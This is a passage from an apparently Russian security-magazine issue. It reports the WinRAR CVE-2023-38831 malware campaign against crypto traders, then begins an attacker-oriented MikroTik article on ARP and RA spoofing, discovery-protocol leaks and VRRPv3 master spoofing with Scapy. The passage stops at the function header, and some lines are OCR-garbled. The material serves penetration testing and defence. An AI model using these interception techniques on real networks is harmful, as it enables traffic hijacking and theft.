

В августе в WinRAR был обнаружены и исправлены сразу две уязвимости, одна из которых представляла собой 0-day, то есть уже использовалась хакерами.

Первая уязвимость, CVE-2023-40477, позволяла добиться выполнения произвольного кода в целевой системе, и для эксплуатации проблемы достаточно было вынудить жертву открыть архив RAR.



Поскольку атака все же требует взаимодействия с пользователем (ведь цель должна открыть архив), уязвимость набрала 7,8 балла из 10 возможных по шкале оценки уязвимостей CVSS, то есть не считается критической. Однако обманом вынудить пользователя открыть архив не так уж сложно, а учитывая огромный объем пользовательской базы WinRAR, уязвимость может представлять большую опасность.

Вторая уязвимость, CVE-2023-38831, оказалась проблемой нулевого дня. По информации Group-IB, проблема активно использовалась злоумышленниками для установки малвари, а для эксплуатации бага достаточно было вынудить жертву открыть безобидный файл из архива (в формате JPG, TXT и других).

Исследователи рассказали, что хакеры использовали уязвимость с апреля 2023 года, чтобы распространять различные семейства вредоносных программ, включая DarkMe, GuLoader и Remcos RAT.

В основном атаки были обнаружены на форумах, посвященных торговле криптовалютами. Там хакеры притворялись энтузиастами, делящимися своими торговыми стратегиями с другими трейдерами. К сообщениям злоумышленники прикладывали ссылки на специально подготовленные архивы WinRAR, которые якобы содержали детальную информацию о торговой стратегии (PDF, текстовые файлы и изображения).



Вредоносные архивы распространялись как минимум на восьми открытых трейдерских форумах, и с их помощью были заражены устройства не менее 130 пользователей. При этом общее число жертв этой кампании и их финансовые потери пока неизвестны.

Открывая вредоносный архив, жертвы видели лишь набор безобидных на первый взгляд файлов, включая уже упомянутые PDF, текстовые файлы, а также изображения в форматах JPG, PNG и прочих.

Но если пользователь кликал на такой PDF или картинку, благодаря уязвимости CVE-2023-38831 запускался скрипт для установки малвари. При этом скрипт также загружал и показывал пользователю документ-фальшивку, чтобы не вызывать подозрений.



В итоге скрипт использовался для запуска самораспаковывающегося (SFX) CAB-архива, который заражал компьютер малварью (DarkMe, GuLoader и Remcos RAT), обеспечивая злоумышленникам удаленный доступ к зараженному устройству и позволяя похитить криптовалютные активы жертвы.

Обе описанные выше проблемы были устранены в начале августа, когда компания RARLAB выпустила обновленный [WinRAR](https://www.win-rar.com/singlenewsview.html?&L=0&tx_ttnews%5Btt_news%5D=232&cHash=c5bf79590657e32554c6683296a8e8aa) 6.23. Теперь пользователям WinRAR рекомендуется как можно скорее установить эту версию, чтобы защититься от возможных атак.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Ученые нашли способ автоматизировать создание вредоносных запросов для чат-ботов с [искусственным интеллектом](https://xakep.ru/2023/08/02/adversarial-attacks-on-aligned-language-models/)

CISA, АНБ и ФБР составили список самых [эксплуатируемых](https://xakep.ru/2023/08/03/most-exploited-cves/) уязвимостей

Атака позволяет [восстанавливать](https://xakep.ru/2023/08/08/acoustic-side-channel-attack/) данные по звуку нажатий клавиш

SentinelOne: северокорейские хакеры взломали «НПО [машиностроения»,](https://xakep.ru/2023/08/09/scarcruft-attack/) производящее ракеты

0-day-уязвимости под общим названием BitForge угрожают [криптовалютным кошелькам](https://xakep.ru/2023/08/11/bitforge/)

Подростки взломали транспортные карты метро Бостона, [вдохновившись](https://xakep.ru/2023/08/14/charliecard-hack/) атакой 2008 года

Discord(.)io подтвердил утечку данных 760 тысяч [пользователей](https://xakep.ru/2023/08/15/discord-io-leak/)

[«Ростелеком»](https://xakep.ru/2023/08/22/ytonline/) тестирует внутренний сервис для доступа к YouTube

Microsoft добавляет [поддержку](https://xakep.ru/2023/08/23/python-excel/) Python в Excel

Tor-сервисы защитят от атак при помощи [proof-of-work](https://xakep.ru/2023/08/29/tor-pow/)

# MIKROTIK

**TECTUM CETEBOE** ОБОРУДОВАНИЕ MIKROTIK 

Это авторское исследование о безопасности оборудования MikroTik с точки зрения атакующего. Оборудование MikroTik крайне популярно и нередко становится жертвой разных атак. Я сделаю акцент на постэкс-Также проблему плуатации. затрону безопасности ЗАЩИТНЫХ механизмов RouterOS, недостатками которых пользуются атакующие.





#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### ПРОБЛЕМЫ СЕТЕВОЙ БЕЗОПАСНОСТИ

У RouterOS есть несколько проблем сетевой безопасности. Давай посмотрим, на какие из них стоит обратить внимание в первую очередь.

#### **DAI**

RouterOS не в состоянии защитить сеть от ARP Spoofing за исключением использования режима reply-only в конфигурации bridge. По факту этот режим работы представляет собой статическую ARP-таблицу, которую в корпоративных сетях вести нерентабельно, так как при появлении каждого нового хоста придется заходить на устройство и заносить МАС и IP вручную. малопривлекательный Способ действенный, однако из-за больших неудобств. Поэтому, встретив оборудование MikroTik, атакующий в большинстве случаев может не отказывать себе в ARP-спуфинге: ему не стоит ожидать внезапной тревоги ARP Inspection, ведь этого механизма в RouterOS, по сути, Het.

#### **RA Guard**

RA Guard представляет собой функцию безопасности, которая отсекает несанкционированные router advertisements внутри сети с целью предотвращения MITM-атак. RA Guard полностью отсутствует в RouterOS и Switch OS, оборудованию абсолютно нечем ответить на популярный инструмент пентестеров — mitm6. Единственный вариант, который остается, — фильтровать на уровне бриджа по МАС-адресам назначения.

Почему у девайсов MikroTik нет таких важных функций безопасности непонятно. Такое ощущение, что их ПО застряло в девяностых.

#### **Абьюз DP**

■图面△

85 5.035665 Routerbo

RouterOS по умолчанию выполняет рассылку Discovery-протоколов, которые могут раскрыть чувствительную информацию о себе потенциальному атакующему. В RouterOS активны три Discovery-протокола:

- CDP (Cisco Discovery Protocol);
- LLDP (Link Layer Discovery Protocol); • MNDP (MikroTik Neighbor Discovery Protocol).

Атакующий может получить чувствительную информацию в виде версии прошивки, адресации, имени устройства, номера модели оборудования MikroTik. Вектор крайне специфический, однако все же может применяться.

dp.pcap

 $ID$ 

bridge1/ether

0010

0020

⊠⊡ ·]+

5a 19 0e<br>b8 9e c0



#### СПУФИНГ В СИСТЕМЕ РЕЗЕРВИРОВАНИЯ VRRPV3

VRRP (Virtual Router Redundancy Protocol) — это протокол резервирования маршрутизаторов на уровне L3, в его основе лежит принцип создания виртуального маршрутизатора за счет объединения физических маршрутизаторов в одну логическую группу. Затем созданному виртуальному роутеру присваивается IP-адрес, который, в свою очередь, назначается как шлюз по умолчанию для конечных станций.

По своему опыту скажу, что в RouterOS в большинстве случаев используется конфигурация VRRPv3 по умолчанию, администраторы в основном настраивают только приоритет и номер группы, а версию и аутентификацию обычно не затрагивают. Это и открывает дорогу для эксплуатации со стороны атакующего.

Ниже — пример такой конфигурации по умолчанию.



#### Конфигурация VRRPv3 по умолчанию

Спуфинг MASTER-роли в VRRP приводит к MITM-атаке в отношении целой подсети, что может быть очень критично во время пентеста. Становится возможным перехват чувствительных данных, атака Evil Twin, даже Relay-атаки против сетей Windows.

#### Перечисление информации

Прежде чем использовать другие техники, нужно провести перечисление информации о домене VRRP. Нужны данные об используемом виртуальном адресе, наличии аутентификации, номере группы VRRP и значении приоритета.

Вот пример пакета VRRP. В контексте домена VRRP-пакеты отправляет только MASTER-устройство.



#### Захваченный VRRPv3-пакет

Здесь мы видим, что:

- используется третья версия VRRP;
- отсутствует аутентификация (типично для VRRPv3);
- НОМЕР ГРУППЫ  $VRRP-1$ ;
- приоритет 190.

#### **Инъекция**

Главный аспект этой атаки - инъекция вредоносного пакета VRRPv3 с максимальным значением приоритета. Есть даже такая практика безопасности, где рекомендуется ставить наивысший приоритет 255, однако для VRRP можно установить такое значение максимум до 254, так как значение 255 уходит занимаемому мастеру. После такой инъекции атакующий перехватывает роль MASTER и начинает сам обслуживать трафик сети. Даже несмотря на то, что возникает MITM, нельзя нарушать нормальное функционирование сети, а поэтому придется поработать над схемой маршрутизации на хосте атакующего.

В качестве лабораторного стенда выступает следующая сеть.



Саму инъекцию я сделал с помощью Scapy, мне понадобился модуль scapy. layers. vrrp для работы с протоколом VRRP. Пакет будет выглядеть примерно следующим образом. Оставлю акцент на значениях именно слоя VRRPv3. На самом деле это часть кода всего спуфера, функция *inject* принимает входные данные на основе аргументов (я использовал библиотеку argparse).

#### def inject(interface, group, attackerip):

